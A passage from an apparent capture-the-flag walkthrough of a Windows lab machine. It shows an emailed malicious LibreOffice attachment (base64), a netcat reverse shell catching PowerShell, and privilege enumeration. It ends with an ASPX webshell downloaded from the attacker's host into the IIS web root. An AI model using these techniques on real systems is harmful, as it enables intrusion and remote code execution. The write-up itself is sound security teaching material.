-> NrbRL//BYBiBeBO5RKg5e1+XWtjZTv2Qg3thJYVtONl4W+93uQzTwaqE+tjGsWEGhAos0eL/pIGo
-> +b5HjsxxnPIJrK9jY8e5DzQfXQYqyTS3/PyMgaqFaiN1YOm4qK3OKfD2IxF7HoJbVjvkbGgm3vn+
-> nX5GZRH8AGvQaL+xV7E2KF/VYmc25dHTMNrJ+KeajkYzog05qKKfKXC35hpGIlN8h8pW9kxbmrOZ
-> vDVfRBpOsGE1ng+rWJA59bPrYcCAr+gvxzMqDZyiBw5Cu0A7jQ6jEFdFxYDNYYjVrqbjfCCG+sh3
-> DaGiTHFxJ2ooam5JZxbHLB4s3mqbahb2cVj2IrFdxzZzB2ZYiP53VDxnHzeATHn7Oasiuw75bxXm
-> 1QlX8h3Wutk/pDkUCD0grz/BwOTpe3j70HbJpvlb5bxSOT/dtwqF4kbDxAEkqeKa9QQigHWBdUJ9
-> IzWlYP4zl/qsyTKlCCeNMBVcF7Ceai/GcHZ2oHO/4dxuee03UuVtvx67+hdQSwcI5v1h3MIHAAB/
-> NgAAUEsDBBQAAAgAABduNlwAAAAAAAAAAAAAAAAcAAAAQ29uZmlndXJhdGlvbnMyL2FjY2VsZXJh
-> dG9yL1BLAwQUAAAIAAAXbjZcAAAAAAAAAAAAAAAAHwAAAENvbmZpZ3VyYXRpb25zMi9pbWFnZXMv
-> Qml0bWFwcy9QSwMEFAAACAAAF242XAAAAAAAAAAAAAAAABoAAABDb25maWd1cmF0aW9uczIvdG9v
-> bHBhbmVsL1BLAwQUAAAIAAAXbjZcAAAAAAAAAAAAAAAAGAAAAENvbmZpZ3VyYXRpb25zMi90b29s
-> YmFyL1BLAwQUAAAIAAAXbjZcAAAAAAAAAAAAAAAAGAAAAENvbmZpZ3VyYXRpb25zMi9mbG9hdGVy
-> L1BLAwQUAAAIAAAXbjZcAAAAAAAAAAAAAAAAGgAAAENvbmZpZ3VyYXRpb25zMi9zdGF0dXNiYXIv
-> UEsDBBQAAAgAABduNlwAAAAAAAAAAAAAAAAaAAAAQ29uZmlndXJhdGlvbnMyL3BvcHVwbWVudS9Q
-> SwMEFAAACAAAF242XAAAAAAAAAAAAAAAABwAAABDb25maWd1cmF0aW9uczIvcHJvZ3Jlc3NiYXIv
-> UEsDBBQAAAgAABduNlwAAAAAAAAAAAAAAAAYAAAAQ29uZmlndXJhdGlvbnMyL21lbnViYXIvUEsD
-> BBQACAgIABduNlwAAAAAAAAAAAAAAAAKAAAAc3R5bGVzLnhtbO1bW4/buhF+768wdJC+ybJ8W9vN
-> 5jykKHraJAWanOcDWqJsdilRICl7nV/f4U2idfEqu9uil02AAObMcGa+ufAi5v3PjzmdnDAXhBX3
-> QTydBRNcJCwlxeE++PXbn8JN8POH371nWUYSvEtZUuW4kKGQF4rFBIQLsUuEWMj74ChluYui8/k8
-> PS+mjB+ib3+PFC2U+FFGgeU+8DSlfdzz2WwRHaIUSRSeCD7/5CQejzLvlYi3222kqY41ZfnA1HEE
-> HCE+gfXCcYuEkxIsr3ixY0gQsStQjsVOJjtW4sJ5u/O5dxojM5Ixno+VVry+bI7kccCnTfQZiPqf
-> z58cv4nAWG02Xp4+xlitTgkYDofOMjK/G8/GanoUNMxYmLC8RJLsaVvp+abWMycS8zrQlBQPw4FW
-> 1DrQHJ1vuhTPIsXjWZLctCRBNKknb1jLilPNlCYRplg5LqJ4GtfprOQgvS1c/FDXSMaqAnIZ6sri
-> hx9LzIkiIarFdlcz+Ljp8hqdl4rZl5aNPU8Ky5Zmlo1PMZCb1zoRhP52jm0jzeRHcKwuxQsdyTc0
-> 5Yt0vPgi9WV5KW/YuYo4LhmXdTBOh9GhOB0GKiE5Ij46KJr5OirKwKfgvS5hDfboNEAte3Ms0Vhh
-> xevLUvaMgrAdy5vBn7Ko8j3mo+MNS0inKjKCqcuYGrxeSxgLcxGSAjoTK3eetJnOSnqL5iL44FbI
-> jMHqmKEEhylOqPjw3thRD0/Mb6X2PvhEwCmNyOQrKmBZgvxxrDmhl/vg96hk4g8tPjMYTK6mVvzh
-> ARfgB3QvcSZCXHGURCaw4JwQJ7oKo/GmwZTZKNsU4wjjOMtR8RLjvjDJNBKTj3/56+Trx0Hj2oxj
-> kLsIifPXse6P+IQKdAC5ERY2zKPj+wxD4le35JXwUrkzLpwe56vZFw2Vrx03+13nR4ozVFG7C3Yz
-> W0sPHJVHkgSO1/4OS+glmEsCu2blnZCcPWBYLCiDtvbTYrleoWUwUQsd9BpKa8rdfJslUH4Z251h
-> qpCVUnedgoXqtxURR5SycwjWCizDx/tgNo3jTUyKXvqlS5ew4oSwwcKhKFECa214ZJx8Z6ojGu54
-> eYv7pHxLenihOY+et8PbN6uBVW0cFUfOUkghykO5r2NMwdMzkcfQbIQyRIWXhCXiSAflKiSapPhD
-> VEmm9MO0JMXMsCJaHpFToE3cc4xgrwpxJAlsFcyKBcsoJAUrw5QARoWaYzbOZpV3pEixWszUAcuH
-> wbngPHBahErcYadqduVVx9dKYACpUFmhldt8k7zCzhum1EuVLO+u7BxaISBFNV2Q70CP56XUYxQV
-> hwodYAgXeiCBjYDkMO+vX2tIsYTVNnzAvNAOGzNaOkNY+FHR3zAaTqXdccaz6UpZYZVYQxz1+9FR
-> rEWO8PFLV7fa1lH8ONxVWxbU/AaHlgU19UjaNtSkX74ETYCvWs6YPlRnRHAz8SEcjENuF+I+mJsu
-> QyAn6l/HS3nEhQ5zSFGaQpC0oboBUZKT2reRxVNWRSIrM6FqYAABgAJBv1Vd13nvV9d0uZ2vhkqs
-> BKibwn+rg//aOvAzEbt22E5PjnNEilAdnlyOdnO4rMSxzWKi7HNBbieoFLWmXg4KZ4zwzHh6g02R
-> r9St+rhgOcReQb2g6s0J21soKPZT3hzz9mAUJJmqEVhZIeEp+Koq8KWKQ87OLeUw0mo3DxiXoWQH
-> LI/qRKc6xlOKfYWm6L5C/aeIp8Fg13PZBFGCOKrabzpBd74/Y5R6PWhwOhiorz/DflMK1WZ8hm8w
-> 8Nt89tuepZc+s57qzzni0B8BslJvg9Zr3e8awp5Jqa49Z9PZZuH1wgRqEOavEG1vJOow6F1SoXdJ
-> iJ7RRTzVLQf6nj68urb3rz+7tjvssuksA03y6qzYUW1Zn3lmdOJDJw1Hb8wf6tK9fvxAw7V21RIv
-> ONg1kwy6VXMMO9Y0f+VaU+VPVHdfxcCaX1J08Wpq4pNfUrHPLsbBOtzezcfWod7uHDE5HKEI43j1
-> bjxMn2Ab9Bz/bzQkqqYc0QKu0nb+w2n7b8had0EyDsqPSB+rXzGbADuOfrC3u/79ot6ub/TNfak+
-> RYpris43d506G+73A5tYM6YkYIcPZ3iSDLezdl4Y1Cy1R/g/J2/G7WI9p2q6dWt04v0Cx/3HV0w7
-> oue7mXavlCD/A91A+8sqaS5bOrH5m6EELUaKT5hadoOYGgDP3dYewAtVIw3VN18Ebf1dXB8cFc0N
-> 12HSzGbadpx8EhNEHxcg8LrqsbtJQnsgQ94dCvUJo2/aFoudWw9msP9nZ5yG+4vp/7Bx96DqtQ2o
-> Q5CMBGs+DNb8DawWWIthsBZvYLXAWg6DtXwDqwXWahis1RtYLbDWw2Ct38BqgXU3DNbdG1gtsDbD
-> YG3ewGqBtR0Ga/sGVntTOruxK539P8F1TfIxLJjEAg4LRUYOlb2rrAmhPVhljEn1uw+x2B6dzHfx
-> E6KV+jRlB52gqJGyH6Z8GXPeUl+u1HzuOZPyd7yFuEiHDCT9BrrpFSKNBX1qBk+L5kWBvpjerr0L
-> ij547CwNDBRn0tJIkXD9ulLtScAu+z39CGMuf82ZzLxxu2Iw3+zEFd8nsue4xazZrrjgAP1QH9vc
-> i4uZ/tMY0RWj6rauI5fpP7fklLr5M9V15J5Wh5IEAO3YGW/QYrZ4WrBr6WK9RSMEF21BtFjgMRqX
-> bcENiI3RuGoLJtttchtUI7juCs7jGN8SPF6g25inyN1A4puidU8bnGO1itHG9Llugl8PNo+WdMU1
-> b5XUFzWoO5KEjuAugw7QEtEFWuDVNcfnMo+DHqbWbaCmnEmqnq1vpvO1eT3kCM0N9nS9nW8HG4HV
-> Ao1GhowT9eLStkTGJUdEBt1r0bvN3XLoWrRLU02ln8KNiQ3JGHPjWY4F4sBJWj/ISmbqbx+HbY/z
-> XuIeiQal2XR+t2ks8Pl4tb94fPFi289nrC1YgQdngWVUPb+37brLpKNwg24/ubQ43HoW5uixMVQZ
-> aZLTgn2o1EsGQ2ne/1lRgUsHvkmo2XQ2u4sbT90LD/ABkkcLaKbFdtPDhDL1aKKXp1ns7wPBKKnv
-> S1H6j0pIs+KYdciMc9gxWKPmzRG426yjW/XiHD5ipL606x+Rj4I32J1o+Lb4c1o2X/zsZbF9Gx/q
-> PUX9qd4b9OtYP7Pbo+ThwNVrbHu7n1WUdm9Ho8F+Ygk5ErUjtct2UCm++cXeB87rQ+6BYXPRrX32
-> nmi2tEb9/zXpwz8BUEsHCHvA87l6CQAA2jQAAFBLAwQUAAgICAAXbjZcAAAAAAAAAAAAAAAADAAA
-> AG1hbmlmZXN0LnJkZs2TzW6DMBCE7zyFZc7YQC8FBXIoyrlqn8A1hlgFL/KaEt6+jpNWUaSq6p/U
-> 465GM9+OtJvtYRzIi7KowVQ0YyklykhotekrOrsuuaXbOtrYtisfmh3xaoOlnyq6d24qOV+WhS03
-> DGzPs6IoeJrzPE+8IsHVOHFIDMa0jggJHo1CafXkfBo5zuIJZldRdOugkHn3ID2L3TqpoLIKYbZS
-> vYe2IJGBQI0JTMqEdIMcuk5LxTOW81E5waHt4sdgvdODojxg8CuOz9jeiAym5V7gvbDuXIPffJVo
-> eu5jenXTxfHfI5RgnDLuT+q7O3n/5/4uz/8Z4q+0dkRsQM6jZ/qQ57TyH1VHr1BLBwi092jSBQEA
-> AIMDAABQSwMEFAAICAgAF242XAAAAAAAAAAAAAAAAAsAAABjb250ZW50LnhtbK1XW2/bNhR+368Q
-> NKBvMu24AxrVdrC1KLAt2YY5A/bKkJTMlSI1kvLl3/eQkmjZiRyizosTkt937ueQWtztK5FsmTZc
-> yWU6m0zThEmiKJflMv3n8Uv2Ib1b/bBQRcEJy6kiTcWkzYiSFv4mwJYmJ8bM7TLdWFvnCO12u8lu
-> PlG6RI9/I3eWWba3KO3QpaZUvIS+mU7nqEQUW5xtOdv92DP2G1u9yJjd3t4ifxqgho+InqF/H+7X
-> ZMMqnHFpLJaEHVn0dVYAF0pXZgR/g9rjHkxVNSoZEBnbQhgD2hDNa4hko2WusOEml7hiJrckVzWT
-> ffjzITr3SWt3nOpYtsMOuRW2m5EYf0APcOh/Hu57fFsSsdq6AhroU0oFdY7QIvrovEft+uhZrKa9
-> EVmhoEKrGlv+JM6V7i5q3WlumQ6pFlx+HS88dxoSrfHuokuzKXKYgSXkoiUECxKEH6F1o4UHUYKY
-> YM5xg2aTWWgvx4N268Kly9C0hWok9BY0ehc/tq+Z5u4IC0/LTyQM42bsQUTn2oOHbHu051WyPdOs
-> ivgSA95N0Ikh9Zdr7BZ50DCDsbocFkbk0FCq5zSePqdDrq7tBTt/QprVStthl+87VQH8Uk6VciNG
-> 0QIGHlS1qkda32zL6Nxuy5HWIhuso7Pswadpdk68lq/TmeCzF11X+MzeilkcS3bYIVeo7+iwLk8D
-> CUORsqmemI4uILgjn7VZwZmgcXWhssqcF4Vjt+I65uBZME9X/RugvXVMWPsbLBPcwIMACKtFdy2d
-> 7ifdrsCybHAJaQMjOllpckJxBi9TuDghSJiCc27M5hvNYBJsJZ2YRk7g+taTjrWGq5xiTSfrDRNi
-> 8nNj1Z/g/l1Q9QuEk7zDVf1RKOLTs+zD2Uu3hxp0Gl7VMA/QaoHGnEMjUSjgQZQVmLCMMiJcFHx2
-> wnbSrlvf7jmk2huSrLGE2x+6qodWXByW6TtcK/PxDNdupsmJaIfPSmcdh0vC7LgxJ4iaWwL3+hZr
-> 7ocdijcNRBZRtjlghHFaVVheY9wfyiofieTTb78n60+jxp0DYyJ3gBxXb2PdZ7bFEpfAi7DwCI7O
-> 73cYMntzS94oXq524tI5QL6ZfWisfbt9DMMEHsacZF5O6Gv/e+LNX7Ogq7O9xhqXGteb/gA23DTx
-> i27K9bMr7QW7509Ww1Rm2nJmknAv5jCLYbhPp1NMCH6fDk6CouwM4xwc2Ht097lb3cGTooewcLas
-> Fv5BZtj/DXwXhvA830z8FuWmFviQqcbCXGWZgAEKX25wp/jj1ulfhWiMbYeHs/EqYY99Kq+TAv9e
-> LeRz+yi8Ws4XXja6Lc/x4NctY1hMUIKr6Z4WyU41giaCf2UJTv5TT52c+lgAbWrRSdbRyEf+6htQ
-> SwcIXpBvkgwEAAAlEAAAUEsDBBQACAgIABduNlwAAAAAAAAAAAAAAAAIAAAAbWV0YS54bWyNU02P
-> mzAUvPdXILpXMHaABAtYqYeetmqlZqXeIsd+S9yCjYxZ0n9f85XNZnPojTdvxvPm2eSP56b2XsF0
-> UqvCx2Hke6C4FlJVhf+8/xrs/MfyU65fXiQHKjTvG1A2aMAyz0lVRysjRF34J2tbitAwDOGwCbWp
-> EImiDaqQYJYFrxKGz/6iGMWF3xtFNetkRxVroKOWU92CWi3oG5dOY8214Bertjf1ZCQ4ghpGUYdw
-> iNHKPddS/bk3Gc6yDE3dlaq1vhDHKea8a4wYzfWFPVX/G2HZ3RRi+b5a+MYv1+2OWct8SswNMOsY
-> gdselCQiaRDhgJA93tAooXgbRluSJW7DaY7uKHLB6R1pvKNxEu5ISpIsiXGOVtrsCkJad/GB6M10
-> Vvljv4m+Yfxz8fjQfy/jf3kNXYnTG/qCz+QKFDi1NuWTPBr4PkVHJA5JuA3Jw5NU/fnwa5ce0ti7
-> Yhxao38Dtygm0cOXXtYiIIvN24mzw+WRdtZN2VnJvQm37FhDwHWvbOG7u5hA2bDqA6iPo9Ut2l4x
-> 8QUzrDKsPd02Bm3EiiULxk+OzS2YtUFWtnL3Npykha5l3JncEvHWR2WO3r0TdO+fLP8BUEsHCBuj
-> 1fbGAQAA0QMAAFBLAwQUAAAIAAAXbjZcXiqF23UGAAB1BgAAGAAAAFRodW1ibmFpbHMvdGh1bWJu
-> YWlsLnBuZ4lQTkcNChoKAAAADUlIRFIAAAFqAAACAAgDAAAAnIHWcAAAAexQTFRFPTs+Vk5HWWZx
-> bl5XbGNbdmdWZGhuamdnbWpma2lqY250bWxwbXF7dGxncm5sd3BoeXBpcnF0cnN7c3mFcX+Nen6H
-> d4CJf4KHeoKNdoOQfYubgXVrg3t0gn57jHxzkH1wjIN8kIJ4hIKDgoeOjIuMgomQgIycgZCcjJGT
-> jJObloyEkIyJmI+BmJKJkpKTlJaYlpqfnJeTm5mXm5uchJOkiJOhipiikZmjmp+kl6Cmn6CgnaSr
-> lai7mqWynKu6ppaLpp6Xop6crJ2So6Cdr6KWqKOcs6COsKWavKuboaSlraeiqqqtp622qK20o7C+
-> rbO0q7O6uK2itbCrv7CiurKqsLe5sri9vbu7nbHHorLCqbXCrbjFsrvEvcbOssPSucXRv8rTvczZ
-> wLCfy7OfwbOkwbWpyr2vwrqyyb+10b+szMS80cO01ce61ci318m828294M+8wcXKwcjPzcnCxc3V
-> yM3TwdHfytLb1czD08/J3dLI1djb3dnTytbhydvr0tvk293g0uDq1eTx2uf03On13O3/5NTG4NjO
-> 6tzN493V6t3Q5OHc6+Tb8ejd4eXl4uXp5ujq7Ojh7u3t5O3y6e/y7vHz7Pv/8+vi8O7r8vDu/PPm
-> +PPt9PPz8fX68/r++vfz///2/v7+AAAA////1/txywAABERJREFUeNrt19lLFVEcwHHbKCUju0XW
-> bREz60rZckUDK0uyrmRlEbZq2WbYXtIqWdGieDVSWui6/f7TJuih3jIoevh8YRjOOczLh8OZmaLQ
-> P6oIAWrUQo1aqFGjFmrUQo0atVCjFmrUqIUatVCjRi3UqIUaNWqhRi3UqIUaNWr9A+r+9z/ufdHS
-> 9+tSz3hMn5qMoc4Yzd/7eaHw/ZnCqSnEs6G+uqvqUcRExJXq2+VTMTGTDKZjLJmZiHVdUVj0Mt6m
-> 8m1Di5O5se+2Y8n1uD2+TM4kS5oF9dJXuYaahsPDVVs35eZORnPd8LMTnft3nDt0vuVCU/fx1oWv
-> Y7B8KJPf8OB8b3b7VPS3ZCKu7Xm3rfZFevNK+3oW1KVvLtd9Lfp0cPdg/c36iMEVW0ru51ZH2c5z
-> V842HyuLNS8T6pHU5zmrYv6xJa9juKdkKm5kKp5f21j5aX0X5N+nruhuOvO5dG+u7s7qG9XJeEH9
-> vNN3l39d1tJ44ExTR/F4+lUMpkZS+eKyzvTe5JxJHylOqBtqui9l1o6nH0L+feoP+9vGDg9Xju6o
-> bexJjoboHegdiBPZRyNV2Y59F6/XbhiIp5knmSeNjzP9VfcjTmZrx+NWdSHb+rEn2874L3/sTdcc
-> 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
->
-> ------=_MIME_BOUNDARY_000_245365--
->
->
-> .
<- 250 Queued (13.110 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
I need to use --attach @[filename] so that bash will pass the contents of the file to --attach (otherwise it just sends the filename as the attachment).
After a minute or so, I get a connection:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.73 59542
PS C:\Program Files\LibreOffice\program>
And I can grab user.txt:
PS C:\Users\jack.black\Desktop> cat user.txt
3c65d26d************************
Shell as system
Enumeration
Users
There’s nothing super interesting in jack.black’s home directory:
PS C:\Users\jack.black> tree /f
Folder PATH listing
Volume serial number is A9B2-0C2A
C:.
+---3D Objects
+---Contacts
+---Desktop
? user.txt
?
+---Documents
+---Downloads
+---Favorites
? ? Bing.url
? ?
? +---Links
+---Links
? Desktop.lnk
? Downloads.lnk
?
+---Music
+---Pictures
+---Saved Games
+---Searches
+---Videos
jack.black is a member of the Remote Desktop Users group:
PS C:\Users\jack.black> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
JOB\developers Alias S-1-5-21-3629909232-404814612-4151782453-1001 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
I don’t have a password yet, so that doesn’t provide much at this point. jack.black is also in the JOB\developers group.
There are no other interesting users with home directories:
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/10/2021 8:52 PM .NET v2.0
d----- 11/10/2021 8:52 PM .NET v2.0 Classic
d----- 11/10/2021 8:52 PM .NET v4.5
d----- 11/10/2021 8:52 PM .NET v4.5 Classic
d----- 11/9/2021 8:51 PM Administrator
d----- 11/10/2021 8:52 PM Classic .NET AppPool
d----- 4/16/2025 10:48 AM jack.black
d-r--- 9/15/2021 3:12 PM Public
Webserver
The webserver runs out of C:\inetpub:
PS C:\inetpub> ls
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/9/2021 9:02 PM custerr
d----- 4/16/2025 11:21 AM DeviceHealthAttestation
d----- 4/16/2025 11:25 AM history
d----- 11/10/2021 8:10 PM logs
d----- 11/10/2021 8:52 PM temp
d----- 11/10/2021 8:57 PM wwwroot
wwwroot has the served files:
PS C:\inetpub\wwwroot> ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/10/2021 8:52 PM aspnet_client
d----- 11/9/2021 9:24 PM assets
d----- 11/9/2021 9:24 PM css
d----- 11/9/2021 9:24 PM js
-a---- 11/10/2021 9:01 PM 298 hello.aspx
-a---- 11/7/2021 1:05 PM 3261 index.html
It lines up nicely with what feroxbuster found earlier.
The developers group has full control over the wwwroot directory:
PS C:\inetpub\wwwroot> cacls .
C:\inetpub\wwwroot JOB\developers:(OI)(CI)F
BUILTIN\IIS_IUSRS:(OI)(CI)R
NT SERVICE\TrustedInstaller:(ID)F
NT SERVICE\TrustedInstaller:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(ID)R
BUILTIN\Users:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
CREATOR OWNER:(OI)(CI)(IO)(ID)F
Webshell as iis apppool\defaultapppool
I’ll grab an ASPX webshell from GitHub, save it on my host, start a Python webserver, and fetch it to Job:
PS C:\inetpub\wwwroot> iwr http://10.10.14.158/shell.aspx -outfile shell.aspx
It’s there:

Clicking “Run” runs the command:
The webserver is running as iis apppool\defaultapppool:
